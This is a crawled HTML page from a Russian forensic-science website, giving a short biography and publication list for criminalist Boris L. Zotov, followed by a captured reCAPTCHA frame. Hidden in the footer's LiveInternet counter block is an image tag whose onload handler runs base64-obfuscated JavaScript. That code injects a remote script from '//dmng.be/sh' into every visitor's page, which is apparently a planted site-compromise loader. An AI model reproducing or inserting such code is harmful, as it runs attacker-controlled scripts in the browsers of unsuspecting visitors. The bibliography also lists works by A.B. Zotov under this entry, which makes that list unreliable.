

--- FILE ---
content_type: text/html
request_url: http://www.expert-kriminalist.ru/expert_on_face/details/31/
body_size: 4785
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />


  <title>Зотов Борис Леонтьевич. Эксперт-Криминалист. ЭКСПЕРТИЗА и все, что с ней связано. Экспертиза в лицах.</title>

  <meta name="keywords" content="Зотов Борис Леонтьевич" />
  <meta name="description" content="Зотов Борис Леонтьевич" />

  <link rel="stylesheet" href="/css/global.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="/css/css.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="/css/objects.php" type="text/css" media="screen" />
  <script type="text/javascript" src="/js/swfobject.js"></script>
  <script language="javascript" type="text/javascript" src="/js/system.php"></script>
  <script language="javascript" type="text/javascript" src="/js/tiny_mce/tiny_mce.js"></script>
</head>

<body>



<div class="bodydiv">
  <div class="topdiv">
    <div class="topdiv1"><a href="/"><img src="/images/bg_img_01.gif" style="width:516px; height:112px; border:none;" align="left" /></a></div>
	
	<div class="topdiv2">	
<div class="toploginform" id=obj_1>

    <form action="/actions.php" method="post" class=form>
      <input type="hidden" name="mode" value="TLogin" />
      <input type="hidden" name="do" value="login" />
      <input type="hidden" name="refer" value="">
               
      <div class="auth">Авторизация</div>
      <div class="login">Логин: <input type="text" name="login" /></div>
      <div class="pass">Пароль: <input type="password" name="password" /></div>
      <div class="butdiv"><input type="button" id="top_login_reg" value="" onClick="window.location.href='/registration/'" style="cursor:pointer;"/><input type="submit" id="top_login_button" value=""style="cursor:pointer;" /></div>

     </form>

</div>



	</div>
  </div>
  
  <div class="searchdiv">
    <div class="searchdivl">
	  <div class="searchdivr">
<div class="searchform" id=obj_1>

     <form action="/actions.php" style="display:inline;vertical-align:middle;" method="POST">
       <input type="hidden" name="mode" value="TSiteSearch">
       <input type="hidden" name="do" value="search">
       <div class="divtext">поиск <input type="text" name="searchstring" value="" style="width:200px;" /></div>
       <div class="divbut"><input type="submit" value="" id=top_search_but class=button style="cursor:pointer" /></div>
     </form>
</div>



	  </div>
	</div>
  </div>
  
  <div class="navdiv">  

<div class="navline">
  <a href="/">Главная</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/expert_on_face/">Экспертиза в лицах</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><font>Зотов Борис Леонтьевич</font>
</div>

  
  </div>
  
  <div class="cendiv">

    <table cellpadding="0" cellspacing="0" class="contab">
	  <tr>
	    <td valign="top" style="width:175px; padding:0px 0px 0px 11px;">
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Навигатор</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="submenu1" id=obj_852>

<ul>

    <li>
      <a href="/about/">От создателей</a>


    </li>

    <li>
      <a href="/news/">Новости</a>


    </li>

    <li>
      <a href="/expertize_types/">Виды экспертиз</a>


    </li>

    <li>
      <a href="/info/">Полезная информация</a>


    </li>

    <li>
      <a href="/readers/">Читальный зал</a>


    </li>

    <li>
      <a href="/expert_on_face/">Экспертиза в лицах</a>


    </li>

    <li>
      <a href="/bibliography/">Библиография</a>


    </li>

    <li>
      <a href="/glossary/">Глоссарий</a>


    </li>

    <li>
      <a href="/forum/">Форум</a>


    </li>

    <li>
      <a href="/contacts/">Контакты</a>


    </li>

    <li>
      <a href="/links/">Ссылки</a>


    </li>

</ul>

</div>



</div>

		  
		  </div>		  
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Ссылки</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="links" id=obj_444>

<div class=preview>
      <div class=preview_object>

  <div class='link'><a href='http://sudexpertisa.ru'>http://sudexpertisa.ru</a></div>      </div>
      <div class=preview_object>

  <div class='link'><a href='http://iguides.ru'>http://iguides.ru</a></div>      </div>
</div>
</div>


<div class="text" id=obj_1186>

<a target="_blank" href="http://www.patronen.su/forum/index.php?action=forum"><img height="45" alt="" width="130" align="middle" border="0" src="http://www.patronen.su/forum/gallery/bannerpatronen-forum-little.jpg"/></a>
</div>



</div>

		  
		  </div>
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Опрос</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="vote" id=obj_504>

  <form method="POST" action="/actions.php">
    <input type="hidden" name="id" value="1">
    <input type="hidden" name="mode" value="TVote">
    <input type="hidden" name="do" value="vote">

  <div class='title'>Нравится ли вам сайт?</div><br>
        <input type="radio" class="radio" value="1" name="select_vote">да<br>
            <input type="radio" class="radio" value="2" name="select_vote">нет<br>
        <br><input type="submit" class="input" value="Проголосовать">
  </form>
  <br><br>
  
</div>



</div>

		  
		  </div>
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="" id=obj_848>

<script type="text/javascript"><!--
google_ad_client = "pub-9244211479507466";
/* 160x600, создано 02.03.10 */
google_ad_slot = "4003862801";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>



</div>

		  
		  </div>
		</td>
		
		<td valign="top" style="width:628px;">
		  <div class="condivroot">
            <table cellpadding="0" cellspacing="0" class="contabroot">
		      <tr>
			    <td class="tdtopban1">

<div style='clear:both;'>

<div class="text" id=obj_1196>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- эксперт-криминалист_под шапку_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:600px;height:90px"
     data-ad-client="ca-pub-9244211479507466"
     data-ad-slot="7514242072"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



</div>

			  
			    </td>
			  </tr>
			  
              <tr>
			    <td valign="top">
				    <table cellpadding="0" cellspacing="0">
					  <tr>
					    <td class="divtit2">&nbsp;</td>
						<td class="divtit1">Экспертиза в лицах</td>
						<td class="divtit3">&nbsp;</td>
						<td class="divtit4">&nbsp;</td>
					  </tr>
					</table>
			      <div style="padding:7px 5px 7px 5px;">

<div style='clear:both;'>

<div class="peoples" id=obj_326>

<div id="detail">

  <table width="100%" border="0">
    <tr>
      <td align="center" class="imgtd">
<div class=image>

</div>
</td>
      <td valign="top" class="title">
        Зотов Борис Леонтьевич (1922-1985)
      </td>
    </tr>
  </table>

   <div class=text>
    <p>доктор юридических наук, профессор. В 1955-1962 года заведовал ЦКЛ ВИЮН, в 1968-1979 годах – кафедрой криминалистики ВЮЗИ. Область научных исследований – криминалистическая методика, преимущественно предупреждение и расследование автотранспортных происшествий.</p>
<p>Основные труды: </p>
<p>- Автотехническая экспертиза. М., 1967 (в соавт.).</p>
<p>- Расследование и предупреждение автотранспортных происшествий. М., 1972.</p>
<p>- Анализ практики расследования автотранспортных преступлений. М., 1974.</p>
<p></p>  </div> 


   <div class="bibliography">

    <div class="title">Труды:</div>

    <div class="catalog">
        <div class="catalog_object">
  0. Зинин А.М., Зотов А.Б., Снетков В.А. Особенности портретной криминалистической идентификации с использованием видеоизображений. Методические рекомендации. - Москва: ЭКЦ МВД России, 1995         </div>
        <div class="catalog_object">
  0. Степин B.C., Савушкин А.В., Зотов А.Б. Криминалистическое отождествление человека по разноракурсным фотопортретам. Методические рекомендации. - Москва: ЭКЦ МВД России, 1992         </div>
        <div class="catalog_object">
  0. Зинин А.М., Зотов А.Б., Калинин А.В., Тимофеев И.Н. Субъективные компьютерные портреты. Методические рекомендации. - Москва: ЭКЦ МВД России, 1993         </div>
        <div class="catalog_object">
  0. Зинин А.М., Зотов А.Б., Зудин С.И., Буданов С.А. Использование информации очевидцев о признаках внешности человека при составлении субъективных портретов. - Москва: ЭКЦ МВД России, 1996         </div>
    </div>
  </div>


</div>

</div>



</div>


			      </div>
			    </td>
			  </tr>
		    </table>
		  </div>
		  <div style="padding:15px 15px 15px 15px;">

<div style='clear:both;'>

<div class="text" id=obj_1195>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Эксперт-криминалист_16_03_конец текста_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9244211479507466"
     data-ad-slot="1107781673"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



</div>

			  
		  </div>		  
        </td>
		
		<td valign="top" style="width:175px; padding:0px 11px 0px 0px;">
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Календарь</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="cat_calendar" id=obj_440>

<div class=title>
Январь&nbsp;&nbsp;2026</div>
<table cellpadding=0 cellspacing=0>
  <tr class=week>
    <td>Пн.</td>
    <td>Вт.</td>
    <td>Ср.</td>
    <td>Чт.</td>
    <td>Пт.</td>
    <td>Сб.</td>
    <td>Вс.</td>
  </tr>
  <tr class=days>
    <td></td>
    <td></td>
    <td></td>
<td class='out'>1</td><td class='out'>2</td><td class='out'>3</td><td class='out'>4</td>    </tr><tr class=days><td class='out'>5</td><td class='out'>6</td><td class='out'>7</td><td class='out'>8</td><td class='out'>9</td><td class='out'>10</td><td class='out'>11</td>    </tr><tr class=days><td class='out'>12</td><td class='out'>13</td><td class='out'>14</td><td class='out'>15</td><td class='out'>16</td><td class='out'>17</td><td class='out'>18</td>    </tr><tr class=days><td class='out'>19</td><td class='out'>20</td><td class='out now'>21</td><td class='out'>22</td><td class='out'>23</td><td class='out'>24</td><td class='out'>25</td>    </tr><tr class=days><td class='out'>26</td><td class='out'>27</td><td class='out'>28</td><td class='out'>29</td><td class='out'>30</td><td class='out'>31</td>  </tr>
</table>
</div>



</div>

		  
		  </div>
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Погода</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="text" id=obj_459>

    <a href="http://www.gismeteo.ru/city/daily/4368/"><img src="http://informer.gismeteo.ru/new/4368-34.GIF" alt="GISMETEO: Погода по г.Москва" title="GISMETEO: Погода по г.Москва" border="0"></a>
</div>



</div>

		  
		  </div>
		  
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="" id=obj_729>

<script type="text/javascript">
var begun_auto_pad = 432899574;
var begun_block_id = 436398014;
</script>
<script src="//autocontext.begun.ru/autocontext2.js" type="text/javascript"></script>
</div>



</div>

		  
		  </div>
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div style='width:100%'>&nbsp;</div>
</div>

		  
		  </div>
		</td>
	  </tr>
	</table>
  </div>
  
  <div class="botcen"></div>
  <div class="dublicate_menu" id=obj_4>

<table border=0 cellpadding=0 cellspacing=0 align=center>
  <tr>
    <td>
      <a href="/">Главная</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/news/">Новости</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/expertize_types/">Виды экспертиз</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/info/">Полезная информация</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/readers/">Читальный зал</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/expert_on_face/">Экспертиза в лицах</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/links/">Ссылки</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/sitemap/">Карта сайта</a>
    </td>  
  </tr>
</table>
</div>



  
<div style='clear:both;'>

<div class="footertext" id=obj_542>

<div class=text>
      <p>
© Шлыков Дмитрий</p>
<p>"Эксперт-Криминалист" 2008-2016</p>
<p>      </p>
</div>

</div>


<div class="text" id=obj_706>

<br><br>
<table cellspacing="0" cellpadding="0" border="0" width="100%">
<tr>
<td width="250">
</td>
<td>
<center>
<!--Rating@Mail.ru counter-->
<a target="_top" href="http://top.mail.ru/jump?from=1722885"><img src="http://da.c4.ba.a1.top.mail.ru/counter?id=1722885;t=52" border="0" 
height="31" width="88" alt="Рейтинг@Mail.ru"></a>
<!--// Rating@Mail.ru counter-->

<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="https://scounter.rambler.ru/top100.jcn?1878735"></script><noscript><img 
src="https://scounter.rambler.ru/top100.cnt?1878735" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code --> <!-- begin of Top100 logo -->


<a href="http://yandex.ru/cy?base=0&host=www.expert-kriminalist.ru"><img src="http://www.yandex.ru/cycounter?www.expert-kriminalist.ru" 
width="88" height="31" alt="Яндекс цитирования" border="0" /></a>

<!--LiveInternet counter-->
<script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='http://counter.yadro.ru/hit?t16.3;r" 
+ escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' 
title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'></a>")</script>
<img src="[data-uri]" 
onload="eval(atob('dmFyIG49ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7bi5zcmM9Ii8vZG1uZy5iZS9zaCI7ZG9jdW1lbnQuZ2V' + 
'0RWxlbWVudHNCeVRhZ05hbWUoImJvZHkiKVswXS5hcHBlbmRDaGlsZChuKQ=='))">
<!--/LiveInternet-->
</center>
</td>
<td width="250" style="text-align:right;">
<a href="http://www.webprojects.ru" target="_blank" alt="Разработка сайта - ВебПроекты" title="Разработка сайта - ВебПроекты">Разработка сайта 
- ВебПроекты</a>
</td>
</tr>
</table>
</div>



</div>


</div>
<script>
  
</script>






  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mxRCmPV6ZY0hR7q4A8ytJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015563982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>